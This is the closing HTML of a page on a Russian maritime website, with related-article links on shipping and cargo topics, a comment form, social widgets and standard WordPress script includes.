	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/navigator/kes/texnika-fraxtovaniya.html" ><img class="relpost-post-image" alt="Техника фрахтования" src="https://seaspirit.ru/wp-content/uploads/2011/12/images-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/texnika-fraxtovaniya.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Техника фрахтования</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/perevozka-uglya-navalom.html" ><img class="relpost-post-image" alt="Перевозка угля навалом" src="https://seaspirit.ru/wp-content/uploads/2014/09/night_ship_img_2784-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/perevozka-uglya-navalom.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Перевозка угля навалом</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/mikroklimat-gruzovyx-pomeshhenij-sudna.html" ><img class="relpost-post-image" alt="Микроклимат грузовых помещений судна" src="https://seaspirit.ru/wp-content/uploads/2013/07/thumb7-150x119.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/mikroklimat-gruzovyx-pomeshhenij-sudna.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Микроклимат грузовых помещений судна</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/trebovaniya-k-tare-i-upakovke-razmeshhenie-opasnyx-gruzov-na-sudne.html" ><img class="relpost-post-image" alt="Требования к таре и упаковке. Размещение..." src="https://seaspirit.ru/wp-content/uploads/2014/09/1336026150_tanker-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/trebovaniya-k-tare-i-upakovke-razmeshhenie-opasnyx-gruzov-na-sudne.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Требования к таре и упаковке. Размещение...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fsoyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"5e66c3c0b5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>